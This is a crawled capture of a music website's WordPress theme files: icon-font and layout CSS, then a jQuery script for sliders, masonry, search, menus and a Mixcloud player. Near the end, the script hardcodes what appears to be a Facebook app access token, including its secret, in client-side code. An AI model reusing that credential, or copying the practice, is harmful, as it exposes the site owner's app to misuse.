li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3
body_size: 5668
content:
(function() {
	var param = 'fbclid';
	if (location.search.indexOf(param + '=') !== -1) {
			var replace = '';
			try {
					var url = new URL(location);
					url.searchParams.delete(param);
					replace = url.href;
			} catch (ex) {
					var regExp = new RegExp('[?&]' + param + '=.*$');
					replace = location.search.replace(regExp, '');
					replace = location.pathname + replace + location.hash;
			}
			history.replaceState(null, '', replace);
	}
})();

(function($) { 'use strict';

	// Calculate clients viewport
	function viewport() {
		var e = window, a = 'inner';
		if(!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	jQuery(function($){

		$('body').addClass('show');

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body'),
			mainContent = $('#content'),
			sidebar = $('.sidebar-hide-scroll');

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// dropdown button

		var menuDropdownLink = $('.main-navigation .menu-item-has-children>a, .main-navigation .page_item_has_children>a');

		var dropDownArrow = $('<button class="dropdown-toggle clear-button"><span class="screen-reader-text">toggle child menu</span><span class="icon-dropdown"></span></button>');

		menuDropdownLink.after(dropDownArrow);


		// dropdown open on click

		var dropDownButton = $('button.dropdown-toggle');

		dropDownButton.on('click', function(e){
			e.preventDefault();
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		$('.main-navigation').on('mouseleave', function () {
			$(this).find('.toggle-on').removeClass('toggle-on');
		});

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-sharing .sd-title');

			if(shareTitle.length){
				var shareWrap = shareTitle.closest('.sd-sharing-enabled');
				shareWrap.attr({'tabindex': '0'});
				shareTitle.on('click', function(){
					$(this).closest('.sd-sharing-enabled').toggleClass('sd-open');
				});

				$(document).keyup(function(e) {
					if(shareWrap.find('a').is(':focus') && e.keyCode == 9){
						shareWrap.addClass('sd-open');
					}
					else if(!(shareWrap.find('a').is(':focus')) && e.keyCode == 9){
						shareWrap.removeClass('sd-open');
					}
				});
			}
		}

		shareDaddy();

		// Enable iFrameResizer in event page
		// if($('.cat-links a').text() == 'Event' ) {
			iFrameResize({ targetOrigin: 'https://ticket.inverted-audio.com', log: true }, '#ticket')
		// }

		$('button.play').click(function(e){
			var l = jQuery('.play').attr('data-mixcloud-play-button');
			var frame = '<iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=' + encodeURIComponent(l) +'&amp;hide_cover=1&amp;light=0" frameborder="0"></iframe>';

			if( $('#mixcloud-wrapper').is(':empty') ) {
				jQuery('#mixcloud-wrapper').append(frame);
			}
		})	

		// Show footer if $('#post-load nav') is not available

		if(!document.querySelector('#post-load nav'))
			document.getElementsByTagName('footer')[0].style.display = "block";


		// enable staff pick slider

		var staffPickSlider = $('.featured-category-wrap .featured-row');

		if(staffPickSlider.length){
			var staffSlide = staffPickSlider.find('article');

			if(body.hasClass('rtl')){
				direction = true;
			}
			else{
				direction = false;
			}

			var staffArrows;

			if(staffSlide.length > 3){
				staffArrows = true;
			}
			else{
				staffArrows = false;
			}

			staffPickSlider.each( function() {
				$(this).slick({
					slide: 'article',
					speed: 300,
					infinite: false,
					useTransform: true,
					arrows: staffArrows,
					appendArrows: $(this).parents('.featured-category-wrap').find('.featured-arrows'),
					dots: false,
					draggable: true,
					touchThreshold: 20,
					slidesToShow: 4,
					slidesToScroll: 1,
					variableWidth: true,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
						{
							breakpoint: 1441,
							settings: {
								slidesToShow: 3,
							}
						},
						{
							breakpoint: 1025,
							settings: {
								slidesToShow: 2,
							}
						},
						{
							breakpoint: 768,
							settings: {
								centerPadding: 30,
								slidesToShow: 1,
								arrows: false
							}
						}
					],
				});
			} );

			$('.featured-category-wrap').addClass('show-slider');

		}

		if($(body).hasClass('single-format-gallery'))
			$('.entry-content .gallery-size-prim-single-format').remove();

		// Add alphabet list to any taxonomy pages

		if( $(body).hasClass('tax') ){
			function genCharArray(charA, charZ) {
				var a = [], i = charA.charCodeAt(0), j = charZ.charCodeAt(0);
				for (; i <= j; ++i) {
					$('.alphabet').append('<li><a>' + String.fromCharCode(i).toUpperCase() + '</a></li>');
				}
				return a;
			}
			genCharArray('a', 'z')

			var triggers = $('ul.alphabet li a');
			var filters = document.querySelectorAll('#term-list li a');

			// Replace results count
			$('.results-count').text(filters.length);
			// Alphabet list sorter for the taxonomy lists.\

			triggers.click(function() {
				var takeLetter = $(this).text();

				filters.forEach(function(i){i.parentNode.style.display = 'none'});

				for( var i = 0; i < filters.length; i++) {
					var compareFirstLetter = filters[i].innerText.substr(0,1);
					if ( compareFirstLetter ==  takeLetter ) {
						filters[i].parentNode.style.display = 'block';
					}
				};
			});
		}

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchButtons = $('div.search-button');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('.big-search-trigger');
		var bigSearchCloseBtn = $('.big-search-close');
		var bigSearchClose = bigSearchButtons.add(bigSearchCloseBtn);
		var bigSearchBackground = $('.search-wrap ~ .menu-background');

		// close sidemenu modal on ESC

		var toggleBigSearch = function() {
			if(body.hasClass('big-search-open')){
				body.removeClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 50);
			} else {
				body.addClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').focus();
				}, 50);
			};
		}


		bigSearchCloseBtn.on('click', function(e){
			e.preventDefault();
		});

		bigSearchClose.on('click', function(){
			var $this = $(this);
			toggleBigSearch();
		});

		bigSearchTrigger.on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			toggleBigSearch();
		});

		bigSearchBackground.on('click', function(e){
			if (body.hasClass('big-search-open')) {
				toggleBigSearch();
			} else if (body.hasClass('social-menu-open')) {
				body.removeClass('social-menu-open');
			}
		});

		bigSearchField.on('click', function(e){
			e.stopPropagation();
		});

		$().on('click', function(e){
			e.stopPropagation();
		});

		// close sidemenu modal on ESC

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				if(body.hasClass('big-search-open')){
					body.removeClass('big-search-open');
					setTimeout(function(){
						$('.search-wrap').find('.search-field').blur();
					}, 50);
				}
			}
		});

		var $commentTitle = $('.comments-title');

		if ($commentTitle.length) {
			var $comment = $('#comments');
			$commentTitle.on('click', function() {
				if ($('.comment-list-wrapper').css('display') == 'block') {
					$('.comment-list-wrapper').fadeOut();
					$commentTitle.removeClass('opened');
				} else {
					$('.comment-list-wrapper').fadeIn();
					$commentTitle.addClass('opened');
				}
			});
		};

		var socialButton = $('.social-button');

		if (socialButton.length) {
			socialButton.on('click', function(){
				if (body.hasClass('social-menu-open')) {
					body.removeClass('social-menu-open');
				} else {
					body.addClass('social-menu-open');
				}
			});

			var removeHiderClass = $('.social-wrapper .jetpack-social-navigation-genericons .screen-reader-text');
			removeHiderClass.each(function(){
				$(this).removeClass('screen-reader-text');
			})
		};

		if ($('body.single-format-gallery').length) {
			var singleTopGallery = $('.site-main > .entry-gallery.slick-wrapper > .gallery');

			if (singleTopGallery.length) {


				var direction;
				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				singleTopGallery.slick({
					dots: false,
					infinite: true,
					speed: 300,
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
					arrows: false,
					touchThreshold: 20,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
				});

				// Add next/prev navigation to the carousel
				singleTopGallery.click( function(e) {
					var clickXPosition = e.pageX - this.offsetLeft;

					// Go to the previous image if the click occurs in the left half of gallery,
					// or the next image if the click occurs in the right half.
					if (clickXPosition < $( window ).width() / 2 ) {
						singleTopGallery.slick("slickPrev");
					} else {
						singleTopGallery.slick("slickNext");
					}
					return false;
				} );

	            // Add classes to allow next/prev cursor styling
				singleTopGallery.mousemove( function(e){
					var mouseXPosition = e.pageX - this.offsetLeft;
					if (mouseXPosition < $( window ).width() / 2 ) {
						singleTopGallery.removeClass( "right-arrow" );
						singleTopGallery.addClass( "left-arrow" );
					} else {
						singleTopGallery.removeClass( "left-arrow" );
						singleTopGallery.addClass( "right-arrow" );
					}
				});

			}
		}

		var frontSliders = $('.front-slider-wrapper');
		if (frontSliders.length) {
			frontSliders.each(function() {
				var frontSliderWrapper = $(this),
					frontSlider = $(this).find('.front-slider');

				if (frontSlider.hasClass('front-slider-two') ) {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						infinite: true,
						slidesToShow: 3,
						lazyLoad: 'ondemand',
						slidesToScroll: 1,
						//fade: false,
						//useTransform: true,
						//centerMode: true,
						//centerPadding: false,
						variableWidth: true,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						//draggable: true,
						//touchThreshold: 20,
						cssEase: 'cubic-bezier(.27,.01,.65,1)',
						rtl: direction,
					});

					var nextButton = frontSlider.find('.slick-next.slick-arrow');

					nextButton.on('mouseenter', function(){
						frontSlider.addClass('next-button-hover');
					});

					nextButton.on('mouseleave', function(){
						frontSlider.removeClass('next-button-hover');
					})


				} else {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						fade: true,
						useTransform: false,
						centerMode: false,
						centerPadding: false,
						slidesToShow: 1,
						variableWidth: false,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						draggable: true,
						touchThreshold: 20,
						cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
						rtl: direction,
					});
				}
			})
		}

		if($('body').hasClass('single')) {
			var query = (new Date($('time')[0].dateTime).getTime() > new Date('Oct 18, 2018').getTime() ? window.location.href : window.location.href.replace(/^https:\/\//i, 'http://'));
			var token = '566082353801116|2f0ce88eac0e53ca2883d791abe801dc'
			
			$.ajax({
				url: 'https://graph.facebook.com/v3.2/',
				dataType: 'jsonp',
				type: 'GET',
				data: {fields: 'engagement', access_token: token, id: query},
				success: function(data){
					if(data.engagement.reaction_count > 0){
						var count = data.engagement.reaction_count + data.engagement.share_count;
						$('li.share-facebook').after('<span class="facebook-count">'+ count +'</span>');
					}
				}
			});
		}

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
			$('.buy-button').insertAfter($('.reading-time'))
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('button.play').insertAfter($('h1.entry-title'))
			$('.reading-time').insertAfter($('.buy-button'))
		}

		window.addEventListener('resize', function(e) {
			if (window.innerWidth <= 900) {
				jQuery('.buy-button').insertAfter(jQuery('.reading-time'))
			} else {
				jQuery('.reading-time').insertAfter(jQuery('.buy-button'))
			}
		})
		
	}); // End Document Ready

	window.addEventListener('scroll', function(e) {
		var scroll = $(this).scrollTop()

		$('.pcoa').each(function(){
				var distance = $(this).offset().top,
				featureScroll = (scroll - distance);

			$(this).css("background-position", "center "+ (featureScroll / 4) +"px");
		});
	})

	if( $('body').hasClass('cpt') && $(window).width() > 1300 ){
		window.addEventListener('scroll', function(e) {
			$('.prev-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});

			$('.next-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});
		})

		$(window).scroll(function() {
			if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {

				$('.prev-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});
	
				$('.next-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});

			}
		 });
	}

	$(window).on('load pageshow', function(){

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body');

		// enable masonry
		var $container = $('#post-load');
		if ($container.length) {
			$container.imagesLoaded( function() {
				$container.masonry({
					itemSelector : 'article',
					transitionDuration: 0,
					columnWidth: 'article:not(.sticky)',
					horizontalOrder: true,
					percentPosition: true,
				}).masonry('layout');

				var masonryChild = $container.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

				masonryChild.addClass('post-loaded animate');

			});

			$.extend($.infinitescroll.prototype, {
				_nearbottom_local: function () {
					var opts = this.options,
						$max = 0;
					$('article').each(function () {
						var $btm = $(this).position().top + $(this).height();
						if ($max < $btm) {
							$max = $btm;
						}
					});

					this._debug('math:', $(window).scrollTop() + $(window).height() - opts.bufferPx, $max);

					return ( $(window).scrollTop() + $(window).height() - opts.bufferPx > $max );
				}
			});

			$container.infinitescroll({
				extraScrollPx: 150,
				bufferPx: 40,
				debug: false,
				navSelector: '#post-load nav', // selector for the paged navigation
				nextSelector: '.posts-navigation .next.page-numbers', // selector for the NEXT link (to page 2)
				itemSelector: 'article', // selector for all items you'll retrieve
				behavior: 'local',
				container: '#post-load',
				errorCallback: function () { $('#colophon').show() },
			},
			// trigger Masonry as a callback
			function (newElements) {
			// hide new items while they are loading
				var $newElems = $(newElements).css({opacity: 0});

				$newElems.addClass('post-loaded animate')

				// ensure that images load before adding to masonry layout
				$newElems.imagesLoaded(function () {
					// show elems now they're ready
					$container.masonry('appended', $newElems, true);
				});
			}
		);
		}

		var $frontContainers = $('.front-archive');
		if ($frontContainers.length) {
			$frontContainers.each(function(index) {
				var $frontContainer = $(this);

				$frontContainer.imagesLoaded( function() {
					$frontContainer.masonry({
						transitionDuration: 0,
						columnWidth: 'article:not(.sticky)',
						horizontalOrder: true,
						percentPosition: true,
					}).masonry('layout');

					var masonryChild = $frontContainer.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

					masonryChild.addClass('post-loaded animate');

				});
			});
		}

		// Preloader - show content

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		// centerAlignedImages();

		preload();

	}); // End Window Load

	$(window).resize(function(){

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('button.play').insertAfter($('h1.entry-title'))

		}

		// Calculate clients viewport
		function viewport() {
			var e = window, a = 'inner';
			if(!('innerWidth' in window )) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
		}

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		preload();

	});

	// window unload

	$(window).on('beforeunload', function () {

		$('body').addClass('leaving');

		setTimeout(function() {
			$('#site-navigation').removeClass('toggled');
			$('body').removeClass('main-menu-open');
			return true;
		}, 150)

	});

})(jQuery);
